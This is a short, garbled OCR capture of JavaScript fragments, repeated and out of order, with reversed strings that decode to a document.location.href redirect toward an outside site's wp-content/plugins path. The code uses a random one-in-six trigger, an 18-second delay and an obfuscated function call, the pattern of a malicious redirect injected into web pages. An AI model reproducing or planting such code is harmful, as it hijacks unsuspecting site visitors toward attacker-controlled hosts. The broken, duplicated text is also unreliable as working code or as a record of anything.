
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-